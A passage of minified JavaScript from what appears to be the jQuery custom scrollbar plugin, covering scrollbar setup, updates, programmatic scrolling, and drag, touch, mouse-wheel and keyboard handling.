no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},s,t),i=h.call(this);if(t.live){var l=t.liveSelector||this.selector||o,d=e(l);if("off"===t.live)return void f(l);r[l]=setTimeout(function(){d.mCustomScrollbar(t),"once"===t.live&&d.length&&f(l)},500)}else f(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=v(t.scrollButtons.scrollType),g(t),e(i).each(function(){var i=e(this);if(!i.data(n)){i.data(n,{idx:++a,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null});var o=i.data(n),s=o.opt,r=i.data("mcs-axis"),l=i.data("mcs-scrollbar-position"),d=i.data("mcs-theme");r&&(s.axis=r),l&&(s.scrollbarPosition=l),d&&(s.theme=d,g(s)),m.call(this),e("#mCSB_"+o.idx+"_container img:not(."+c[2]+")").addClass(c[2]),u.update.call(null,i)}})},update:function(t,i){var o=t||h.call(this);return e(o).each(function(){var t=e(this);if(t.data(n)){var o=t.data(n),s=o.opt,a=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!a.length)return;o.tweenRunning&&N(t),t.hasClass(c[3])&&t.removeClass(c[3]),t.hasClass(c[4])&&t.removeClass(c[4]),b.call(this),S.call(this),"y"===s.axis||s.advanced.autoExpandHorizontalScroll||a.css("width",x(a.children())),o.overflowed=T.call(this),E.call(this),s.autoDraggerLength&&C.call(this),y.call(this),B.call(this);var l=[Math.abs(a[0].offsetTop),Math.abs(a[0].offsetLeft)];"x"!==s.axis&&(o.overflowed[0]?r[0].height()>r[0].parent().height()?k.call(this):(Y(t,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(k.call(this),"y"===s.axis?I.call(this):"yx"===s.axis&&o.overflowed[1]&&Y(t,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==s.axis&&(o.overflowed[1]?r[1].width()>r[1].parent().width()?k.call(this):(Y(t,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(k.call(this),"x"===s.axis?I.call(this):"yx"===s.axis&&o.overflowed[0]&&Y(t,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),i&&o&&(2===i&&s.callbacks.onImageLoad&&"function"==typeof s.callbacks.onImageLoad?s.callbacks.onImageLoad.call(this):3===i&&s.callbacks.onSelectorChange&&"function"==typeof s.callbacks.onSelectorChange?s.callbacks.onSelectorChange.call(this):s.callbacks.onUpdate&&"function"==typeof s.callbacks.onUpdate&&s.callbacks.onUpdate.call(this)),X.call(this)}})},scrollTo:function(t,i){if(void 0!==t&&null!=t){var o=h.call(this);return e(o).each(function(){var o=e(this);if(o.data(n)){var s=o.data(n),a=s.opt,r={trigger:"external",scrollInertia:a.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},r,i),d=V.call(this,t),c=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;d[0]=$.call(this,d[0],"y"),d[1]=$.call(this,d[1],"x"),l.moveDragger&&(d[0]*=s.scrollRatio.y,d[1]*=s.scrollRatio.x),l.dur=c,setTimeout(function(){null!==d[0]&&void 0!==d[0]&&"x"!==a.axis&&s.overflowed[0]&&(l.dir="y",l.overwrite="all",Y(o,d[0].toString(),l)),null!==d[1]&&void 0!==d[1]&&"y"!==a.axis&&s.overflowed[1]&&(l.dir="x",l.overwrite="none",Y(o,d[1].toString(),l))},l.timeout)}})}},stop:function(){var t=h.call(this);return e(t).each(function(){var t=e(this);t.data(n)&&N(t)})},disable:function(t){var i=h.call(this);return e(i).each(function(){var i=e(this);i.data(n)&&(i.data(n),X.call(this,"remove"),I.call(this),t&&k.call(this),E.call(this,!0),i.addClass(c[3]))})},destroy:function(){var t=h.call(this);return e(t).each(function(){var o=e(this);if(o.data(n)){var s=o.data(n),a=s.opt,r=e("#mCSB_"+s.idx),l=e("#mCSB_"+s.idx+"_container"),d=e(".mCSB_"+s.idx+"_scrollbar");a.live&&f(a.liveSelector||e(t).selector),X.call(this,"remove"),I.call(this),k.call(this),o.removeData(n),Z(this,"mcs"),d.remove(),l.find("img."+c[2]).removeClass(c[2]),r.replaceWith(l.contents()),o.removeClass(i+" _"+n+"_"+s.idx+" "+c[6]+" "+c[7]+" "+c[5]+" "+c[3]).addClass(c[4])}})}},h=function(){return"object"!=typeof e(this)||e(this).length<1?o:this},g=function(t){t.autoDraggerLength=!(e.inArray(t.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"])>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"])>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,["minimal","minimal-dark"])>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,["minimal","minimal-dark"])>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,["minimal","minimal-dark"])>-1?"outside":t.scrollbarPosition},f=function(e){r[e]&&(clearTimeout(r[e]),Z(r,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},v=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},m=function(){var t=e(this),o=t.data(n),s=o.opt,a=s.autoExpandScrollbar?" "+c[1]+"_expand":"",r=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_vertical"+a+"'><div class='"+c[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_horizontal"+a+"'><div class='"+c[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===s.axis?"mCSB_vertical_horizontal":"x"===s.axis?"mCSB_horizontal":"mCSB_vertical",d="yx"===s.axis?r[0]+r[1]:"x"===s.axis?r[1]:r[0],u="yx"===s.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=s.autoHideScrollbar?" "+c[6]:"",g="x"!==s.axis&&"rtl"===o.langDir?" "+c[7]:"";s.setWidth&&t.css("width",s.setWidth),s.setHeight&&t.css("height",s.setHeight),s.setLeft="y"!==s.axis&&"rtl"===o.langDir?"989999px":s.setLeft,t.addClass(i+" _"+n+"_"+o.idx+h+g).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+s.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+s.setTop+"; left:"+s.setLeft+";' dir="+o.langDir+" /></div>");var f=e("#mCSB_"+o.idx),p=e("#mCSB_"+o.idx+"_container");"y"===s.axis||s.advanced.autoExpandHorizontalScroll||p.css("width",x(p.children())),"outside"===s.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),f.addClass("mCSB_outside").after(d)):(f.addClass("mCSB_inside").append(d),p.wrap(u)),w.call(this);var v=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];v[0].css("min-height",v[0].height()),v[1].css("min-width",v[1].width())},x=function(t){return Math.max.apply(Math,t.map(function(){return e(this).outerWidth(!0)}).get())},S=function(){var t=e(this),i=t.data(n),o=i.opt,s=e("#mCSB_"+i.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&s.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(s[0].getBoundingClientRect().right+.4)-Math.floor(s[0].getBoundingClientRect().left),position:"relative"}).unwrap()},w=function(){var t=e(this),i=t.data(n),o=i.opt,s=e(".mCSB_"+i.idx+"_scrollbar:first"),a=ee(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",r=["<a href='#' class='"+c[13]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+c[14]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+c[15]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+c[16]+"' oncontextmenu='return false;' "+a+" />"],l=["x"===o.axis?r[2]:r[0],"x"===o.axis?r[3]:r[1],r[2],r[3]];o.scrollButtons.enable&&s.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},b=function(){var t=e(this),i=t.data(n),o=e("#mCSB_"+i.idx),s=t.css("max-height")||"none",a=-1!==s.indexOf("%"),r=t.css("box-sizing");if("none"!==s){var l=a?t.parent().height()*parseInt(s)/100:parseInt(s);"border-box"===r&&(l-=t.innerHeight()-t.height()+(t.outerHeight()-t.innerHeight())),o.css("max-height",Math.round(l))}},C=function(){var t=e(this),i=t.data(n),o=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),a=[e("#mCSB_"+i.idx+"_dragger_vertical"),e("#mCSB_"+i.idx+"_dragger_horizontal")],r=[o.height()/s.outerHeight(!1),o.width()/s.outerWidth(!1)],d=[parseInt(a[0].css("min-height")),Math.round(r[0]*a[0].parent().height()),parseInt(a[1].css("min-width")),Math.round(r[1]*a[1].parent().width())],c=l&&d[1]<d[0]?d[0]:d[1],u=l&&d[3]<d[2]?d[2]:d[3];a[0].css({height:c,"max-height":a[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":d[0]+"px"}),a[1].css({width:u,"max-width":a[1].parent().width()-10})},y=function(){var t=e(this),i=t.data(n),o=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),a=[e("#mCSB_"+i.idx+"_dragger_vertical"),e("#mCSB_"+i.idx+"_dragger_horizontal")],r=[s.outerHeight(!1)-o.height(),s.outerWidth(!1)-o.width()],l=[r[0]/(a[0].parent().height()-a[0].height()),r[1]/(a[1].parent().width()-a[1].width())];i.scrollRatio={y:l[0],x:l[1]}},_=function(e,t,i){var n=i?c[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(c[0]+" "+n),o.toggleClass(c[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(c[0]),o.removeClass(c[1])):(e.addClass(c[0]),o.addClass(c[1])))},T=function(){var t=e(this),i=t.data(n),o=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),a=null==i.overflowed?s.height():s.outerHeight(!1),r=null==i.overflowed?s.width():s.outerWidth(!1);return[a>o.height(),r>o.width()]},k=function(){var t=e(this),i=t.data(n),o=i.opt,s=e("#mCSB_"+i.idx),a=e("#mCSB_"+i.idx+"_container"),r=[e("#mCSB_"+i.idx+"_dragger_vertical"),e("#mCSB_"+i.idx+"_dragger_horizontal")];if(N(t),("x"!==o.axis&&!i.overflowed[0]||"y"===o.axis&&i.overflowed[0])&&(r[0].add(a).css("top",0),Y(t,"_resetY")),"y"!==o.axis&&!i.overflowed[1]||"x"===o.axis&&i.overflowed[1]){var l=dx=0;"rtl"===i.langDir&&(l=s.width()-a.outerWidth(!1),dx=Math.abs(l/i.scrollRatio.x)),a.css("left",l),r[1].css("left",dx),Y(t,"_resetX")}},B=function(){var t,i=e(this),o=i.data(n),s=o.opt;o.bindEvents||(P.call(this),s.contentTouchScroll&&D.call(this),O.call(this),s.mouseWheel.enable&&function n(){t=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(t),R.call(i[0])):n()},100)}(),z.call(this),W.call(this),s.advanced.autoScrollOnFocus&&H.call(this),s.scrollButtons.enable&&F.call(this),s.keyboard.enable&&q.call(this),o.bindEvents=!0)},I=function(){var t=e(this),i=t.data(n),o=i.opt,s=n+"_"+i.idx,a=".mCSB_"+i.idx+"_scrollbar",r=e("#mCSB_"+i.idx+",#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,"+a+" ."+c[12]+",#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal,"+a+">a"),l=e("#mCSB_"+i.idx+"_container");o.advanced.releaseDraggableSelectors&&r.add(e(o.advanced.releaseDraggableSelectors)),i.bindEvents&&(e(document).unbind("."+s),r.each(function(){e(this).unbind("."+s)}),clearTimeout(t[0]._focusTimeout),Z(t[0],"_focusTimeout"),clearTimeout(i.sequential.step),Z(i.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Z(l[0],"onCompleteTimeout"),i.bindEvents=!1)},E=function(t){var i=e(this),o=i.data(n),s=o.opt,a=e("#mCSB_"+o.idx+"_container_wrapper"),r=a.length?a:e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],d=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==s.axis&&(o.overflowed[0]&&!t?(l[0].add(d[0]).add(l[0].children("a")).css("display","block"),r.removeClass(c[8]+" "+c[10])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&d[0].css("display","none"),r.removeClass(c[10])):(l[0].css("display","none"),r.addClass(c[10])),r.addClass(c[8]))),"y"!==s.axis&&(o.overflowed[1]&&!t?(l[1].add(d[1]).add(l[1].children("a")).css("display","block"),r.removeClass(c[9]+" "+c[11])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&d[1].css("display","none"),r.removeClass(c[11])):(l[1].css("display","none"),r.addClass(c[11])),r.addClass(c[9]))),o.overflowed[0]||o.overflowed[1]?i.removeClass(c[5]):i.addClass(c[5])},M=function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return e.target.ownerDocument!==document?[e.originalEvent.screenY,e.originalEvent.screenX,!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[i.screenY,i.screenX,n>1]:[i.pageY,i.pageX,n>1];default:return[e.pageY,e.pageX,!1]}},P=function(){function t(e){var t=f.find("iframe");if(t.length){var i=e?"auto":"none";t.css("pointer-events",i)}}function i(e,t,i,n){if(f[0].idleTimer=u.scrollInertia<233?250:0,o.attr("id")===g[1])var s="x",a=(o[0].offsetLeft-t+n)*c.scrollRatio.x;else var s="y",a=(o[0].offsetTop-e+i)*c.scrollRatio.y;Y(r,a.toString(),{dir:s,drag:!0})}var o,s,a,r=e(this),c=r.data(n),u=c.opt,h=n+"_"+c.idx,g=["mCSB_"+c.idx+"_dragger_vertical","mCSB_"+c.idx+"_dragger_horizontal"],f=e("#mCSB_"+c.idx+"_container"),p=e("#"+g[0]+",#"+g[1]),v=u.advanced.releaseDraggableSelectors?p.add(e(u.advanced.releaseDraggableSelectors)):p;p.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(i){if(i.stopImmediatePropagation(),i.preventDefault(),G(i)){d=!0,l&&(document.onselectstart=function(){return!1}),t(!1),N(r);var n=(o=e(this)).offset(),c=M(i)[0]-n.top,h=M(i)[1]-n.left,g=o.height()+n.top,f=o.width()+n.left;g>c&&c>0&&f>h&&h>0&&(s=c,a=h),_(o,"active",u.autoExpandScrollbar)}}).bind("touchmove."+h,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=o.offset(),n=M(e)[0]-t.top,r=M(e)[1]-t.left;i(s,a,n,r)}),e(document).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(e){if(o){var t=o.offset(),n=M(e)[0]-t.top,r=M(e)[1]-t.left;if(s===n)return;i(s,a,n,r)}}).add(v).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(e){o&&(_(o,"active",u.autoExpandScrollbar),o=null),d=!1,l&&(document.onselectstart=null),t(!0)})},D=function(){function i(e){if(!J(e)||d||M(e)[2])t=0;else{t=1,b=0,C=0,y.removeClass("mCS_touch_action");var i=I.offset();c=M(e)[0]-i.top,u=M(e)[1]-i.left,L=[M(e)[0],M(e)[1]]}}function o(e){if(J(e)&&!d&&!M(e)[2]&&(e.stopImmediatePropagation(),!C||b)){p=Q();var t=B.offset(),i=M(e)[0]-t.top,n=M(e)[1]-t.left,o="mcsLinearOut";if(P.push(i),D.push(n),L[2]=Math.abs(M(e)[0]-L[0]),L[3]=Math.abs(M(e)[1]-L[1]),_.overflowed[0])var s=E[0].parent().height()-E[0].height(),a=c-i>0&&i-c>-s*_.scrollRatio.y&&(2*L[3]<L[2]||"yx"===T.axis);if(_.overflowed[1])var r=E[1].parent().width()-E[1].width(),h=u-n>0&&n-u>-r*_.scrollRatio.x&&(2*L[2]<L[3]||"yx"===T.axis);a||h?(e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),S="yx"===T.axis?[c-i,u-n]:"x"===T.axis?[null,u-n]:[c-i,null],I[0].idleTimer=250,_.overflowed[0]&&l(S[0],O,o,"y","all",!0),_.overflowed[1]&&l(S[1],O,o,"x",R,!0)}}function s(e){if(!J(e)||d||M(e)[2])t=0;else{t=1,e.stopImmediatePropagation(),N(y),f=Q();var i=B.offset();h=M(e)[0]-i.top,g=M(e)[1]-i.left,P=[],D=[]}}function a(e){if(J(e)&&!d&&!M(e)[2]){e.stopImmediatePropagation(),b=0,C=0,v=Q();var t=B.offset(),i=M(e)[0]-t.top,n=M(e)[1]-t.left;if(!(v-p>30)){var o="mcsEaseOut",s=2.5>(x=1e3/(v-f)),a=s?[P[P.length-2],D[D.length-2]]:[0,0];m=s?[i-a[0],n-a[1]]:[i-h,n-g];var c=[Math.abs(m[0]),Math.abs(m[1])];x=s?[Math.abs(m[0]/4),Math.abs(m[1]/4)]:[x,x];var u=[Math.abs(I[0].offsetTop)-m[0]*r(c[0]/x[0],x[0]),Math.abs(I[0].offsetLeft)-m[1]*r(c[1]/x[1],x[1])];S="yx"===T.axis?[u[0],u[1]]:"x"===T.axis?[null,u[1]]:[u[0],null],w=[4*c[0]+T.scrollInertia,4*c[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;S[0]=c[0]>y?S[0]:0,S[1]=c[1]>y?S[1]:0,_.overflowed[0]&&l(S[0],w[0],o,"y",R,!1),_.overflowed[1]&&l(S[1],w[1],o,"x",R,!1)}}}function r(e,t){var i=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?i[0]:i[3]:e>60?t>3?i[3]:i[2]:e>30?t>8?i[1]:t>6?i[0]:t>4?t:i[2]:t>8?t:i[3]}function l(e,t,i,n,o,s){e&&Y(y,e.toString(),{dur:t,scrollEasing:i,dir:n,overwrite:o,drag:s})}var c,u,h,g,f,p,v,m,x,S,w,b,C,y=e(this),_=y.data(n),T=_.opt,k=n+"_"+_.idx,B=e("#mCSB_"+_.idx),I=e("#mCSB_"+_.idx+"_container"),E=[e("#mCSB_"+_.idx+"_dragger_vertical"),e("#mCSB_"+_.idx+"_dragger_horizontal")],P=[],D=[],O=0,R="yx"===T.axis?"none":"all",L=[],z=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k];I.bind(H[0],function(e){i(e)}).bind(H[1],function(e){o(e)}),B.bind(H[0],function(e){s(e)}).bind(H[2],function(e){a(e)}),z.length&&z.each(function(){e(this).load(function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){i(e),s(e)}).bind(H[1],function(e){o(e)}).bind(H[2],function(e){a(e)})})})},O=function(){function i(e,t,i){l.type=i&&o?"stepped":"stepless",l.scrollAmount=10,j(s,e,t,"mcsLinearOut",i?60:null)}var o,s=e(this),a=s.data(n),r=a.opt,l=a.sequential,c=n+"_"+a.idx,u=e("#mCSB_"+a.idx+"_container"),h=u.parent();u.bind("mousedown."+c,function(e){t||o||(o=1,d=!0)}).add(document).bind("mousemove."+c,function(e){if(!t&&o&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)){var n=u.offset(),s=M(e)[0]-n.top+u[0].offsetTop,d=M(e)[1]-n.left+u[0].offsetLeft;s>0&&s<h.height()&&d>0&&d<h.width()?l.step&&i("off",null,"stepped"):("x"!==r.axis&&a.overflowed[0]&&(0>s?i("on",38):s>h.height()&&i("on",40)),"y"!==r.axis&&a.overflowed[1]&&(0>d?i("on",37):d>h.width()&&i("on",39)))}}).bind("mouseup."+c,function(e){t||(o&&(o=0,i("off",null)),d=!1)})},R=function(){function t(t,n){if(N(i),!L(i,t.target)){var a="auto"!==s.mouseWheel.deltaFactor?parseInt(s.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100;if("x"===s.axis||"x"===s.mouseWheel.axis)var c="x",u=[Math.round(a*o.scrollRatio.x),parseInt(s.mouseWheel.scrollAmount)],h="auto"!==s.mouseWheel.scrollAmount?u[1]:u[0]>=r.width()?.9*r.width():u[0],g=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),f=d[1][0].offsetLeft,p=d[1].parent().width()-d[1].width(),v=t.deltaX||t.deltaY||n;else var c="y",u=[Math.round(a*o.scrollRatio.y),parseInt(s.mouseWheel.scrollAmount)],h="auto"!==s.mouseWheel.scrollAmount?u[1]:u[0]>=r.height()?.9*r.height():u[0],g=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),f=d[0][0].offsetTop,p=d[0].parent().height()-d[0].height(),v=t.deltaY||n;"y"===c&&!o.overflowed[0]||"x"===c&&!o.overflowed[1]||((s.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),s.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==f||0>v&&f!==p||s.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),Y(i,(g-v*h).toString(),{dir:c}))}}if(e(this).data(n)){var i=e(this),o=i.data(n),s=o.opt,a=n+"_"+o.idx,r=e("#mCSB_"+o.idx),d=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],c=e("#mCSB_"+o.idx+"_container").find("iframe");c.length&&c.each(function(){e(this).load(function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+a,function(e,i){t(e,i)})})}),r.bind("mousewheel."+a,function(e,i){t(e,i)})}},A=function(e){var t=null;try{var i=e.contentDocument||e.contentWindow.document;t=i.body.innerHTML}catch(e){}return null!==t},L=function(t,i){var o=i.nodeName.toLowerCase(),s=t.data(n).opt.mouseWheel.disableOver;return e.inArray(o,s)>-1&&!(e.inArray(o,["select","textarea"])>-1&&!e(i).is(":focus"))},z=function(){var t=e(this),i=t.data(n),o=n+"_"+i.idx,s=e("#mCSB_"+i.idx+"_container"),a=s.parent(),r=e(".mCSB_"+i.idx+"_scrollbar ."+c[12]);r.bind("touchstart."+o+" pointerdown."+o+" MSPointerDown."+o,function(e){d=!0}).bind("touchend."+o+" pointerup."+o+" MSPointerUp."+o,function(e){d=!1}).bind("click."+o,function(n){if(e(n.target).hasClass(c[12])||e(n.target).hasClass("mCSB_draggerRail")){N(t);var o=e(this),r=o.find(".mCSB_dragger");if(o.parent(".mCSB_scrollTools_horizontal").length>0){if(!i.overflowed[1])return;var l="x",d=n.pageX>r.offset().left?-1:1,u=Math.abs(s[0].offsetLeft)-.9*d*a.width()}else{if(!i.overflowed[0])return;var l="y",d=n.pageY>r.offset().top?-1:1,u=Math.abs(s[0].offsetTop)-.9*d*a.height()}Y(t,u.toString(),{dir:l,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),i=t.data(n),o=i.opt,s=n+"_"+i.idx,a=e("#mCSB_"+i.idx+"_container"),r=a.parent();a.bind("focusin."+s,function(i){var n=e(document.activeElement),s=a.find(".mCustomScrollBox").length;n.is(o.advanced.autoScrollOnFocus)&&(N(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=s?17*s:0,t[0]._focusTimeout=setTimeout(function(){var e=[te(n)[0],te(n)[1]],i=[a[0].offsetTop,a[0].offsetLeft],s=[i[0]+e[0]>=0&&i[0]+e[0]<r.height()-n.outerHeight(!1),i[1]+e[1]>=0&&i[0]+e[1]<r.width()-n.outerWidth(!1)],l="yx"!==o.axis||s[0]||s[1]?"all":"none";"x"===o.axis||s[0]||Y(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:l,dur:0}),"y"===o.axis||s[1]||Y(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:l,dur:0})},t[0]._focusTimer))})},W=function(){var t=e(this),i=t.data(n),o=n+"_"+i.idx,s=e("#mCSB_"+i.idx+"_container").parent();s.bind("scroll."+o,function(t){(0!==s.scrollTop()||0!==s.scrollLeft())&&e(".mCSB_"+i.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),i=t.data(n),o=i.opt,s=i.sequential,a=n+"_"+i.idx,r=".mCSB_"+i.idx+"_scrollbar",l=e(r+">a");l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a+" mouseup."+a+" touchend."+a+" pointerup."+a+" MSPointerUp."+a+" mouseout."+a+" pointerout."+a+" MSPointerOut."+a+" click."+a,function(n){function a(e,i){s.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount,j(t,e,i)}if(n.preventDefault(),G(n)){var r=e(this).attr("class");switch(s.type=o.scrollButtons.scrollType,n.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;d=!0,i.tweenRunning=!1,a("on",r);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;d=!1,s.dir&&a("off",r);break;case"click":if("stepped"!==s.type||i.tweenRunning)return;a("on",r)}}})},q=function(){function t(t){function n(e,t){a.type=s.keyboard.scrollType,a.scrollAmount=s.snapAmount||s.keyboard.scrollAmount,"stepped"===a.type&&o.tweenRunning||j(i,e,t)}switch(t.type){case"blur":o.tweenRunning&&a.dir&&n("off",null);break;case"keydown":case"keyup":var r=t.keyCode?t.keyCode:t.which,l="on";if("x"!==s.axis&&(38===r||40===r)||"y"!==s.axis&&(37===r||39===r)){if((38===r||40===r)&&!o.overflowed[0]||(37===r||39===r)&&!o.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),n(l,r))}else if(33===r||34===r){if((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){N(i);var h=34===r?-1:1;if("x"===s.axis||"yx"===s.axis&&o.overflowed[1]&&!o.overflowed[0])var g="x",f=Math.abs(d[0].offsetLeft)-.9*h*c.width();else var g="y",f=Math.abs(d[0].offsetTop)-.9*h*c.height();Y(i,f.toString(),{dir:g,scrollEasing:"mcsEaseInOut"})}}else if((35===r||36===r)&&!e(document.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===s.axis||"yx"===s.axis&&o.overflowed[1]&&!o.overflowed[0])var g="x",f=35===r?Math.abs(c.width()-d.outerWidth(!1)):0;else var g="y",f=35===r?Math.abs(c.height()-d.outerHeight(!1)):0;Y(i,f.toString(),{dir:g,scrollEasing:"mcsEaseInOut"})}}}var i=e(this),o=i.data(n),s=o.opt,a=o.sequential,r=n+"_"+o.idx,l=e("#mCSB_"+o.idx),d=e("#mCSB_"+o.idx+"_container"),c=d.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",h=d.find("iframe"),g=["blur."+r+" keydown."+r+" keyup."+r];h.length&&h.each(function(){e(this).load(function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(g[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(g[0],function(e){t(e)})},j=function(t,i,o,s,a){function 